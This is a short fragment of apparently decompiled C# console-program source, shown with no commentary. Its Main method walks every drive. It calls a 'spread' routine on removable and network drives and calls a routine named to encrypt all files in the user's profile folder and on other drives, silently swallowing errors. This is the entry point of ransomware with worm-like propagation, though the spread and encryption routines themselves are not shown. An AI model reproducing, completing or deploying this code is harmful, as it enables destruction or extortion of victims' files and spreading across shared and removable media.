 using System;
using System.IO;
using System.Reflection;
using System.Security.Cryptography;
using System.Text;
namespace ConsoleApp1
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
try
{
DriveInfo[] drives = DriveInfo.GetDrives();
DriveInfo[] array = drives;
foreach (DriveInfo driveInfo in array)
{
bool flag = driveInfo.DriveType == DriveType.Removable || driveInfo.DriveType == DriveType.Network;
if (flag)
{
Program.spread(driveInfo.Name.ToString());
}
bool flag2 = driveInfo.Name.ToString() == "C:\\";
if (flag2)
{
Program.encryptAllDirectoryAndSubDirectoryFiles("C:\\Users\\" + Environment.UserName);
}
else
{
Program.encryptAllDirectoryAndSubDirectoryFiles(driveInfo.Name.ToString());
}
}
}
catch (Exception)
{
}
}